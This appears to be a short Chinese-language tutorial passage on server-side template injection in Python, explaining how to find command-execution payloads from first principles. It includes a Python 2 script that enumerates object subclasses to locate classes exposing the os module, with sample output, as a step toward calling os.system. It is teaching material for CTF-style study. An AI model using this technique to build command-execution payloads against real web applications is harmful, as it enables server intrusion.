 最初接触SSTI的时候总会有一个固定思维，遇到了题就去搜SSTI的payload，然后一个个去套，随缘写题法（×）。然而每个题都是有自己独特的一个考点的并且python
环境不同，所能够使用的类也有差异，如果不能把握整体的原理，就不能根据具体题目来进行解题了。这里我们来初探一下发掘步骤。
比如我们想要一个执行命令的payload，如何查找？很简单我们只需要有os模块执行os.system即可
python2
#python2
num = 0
for item in ''.__class__.__mro__[-1].__subclasses__():
    try:
        if 'os' in item.__init__.__globals__:
            print num,item
        num+=1
    except:
        num+=1
#72 <class 'site._Printer'>
#77 <class 'site.Quitter'>